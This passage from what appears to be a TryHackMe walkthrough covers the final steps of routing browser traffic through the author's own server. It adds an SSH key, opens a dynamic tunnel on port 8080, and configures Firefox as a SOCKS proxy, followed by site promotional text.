
Here you can see that I added the id_rsa.pub content to the authorized_keys on my Server. This will allow me to into my Server.

Now we can to our Tunnel Server with option -D 8080

Almost there, now we just need to open our browser (Firefox in this case) and change the settings. There are also browser extensions such as FoxyProxy or SwitchyOmega.
For the options, we need to select 'Manual configuration'.
Set the SOCKS Host with the IP address '127.0.0.1' and for Port number to '8080'.
Done!

We are now using over ... If we go to myip.is we should see our Tunnel Server's Public IP Address.
This is my first room I've created on TryHackMe. I hope you learned something new from this walkthrough.
Readme.txt -
Suggested by briskets
: How I Hacked Into Apple, Microsoft and Dozens of Other Companies (opens in new tab)
Ready to learn Cyber Security?
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in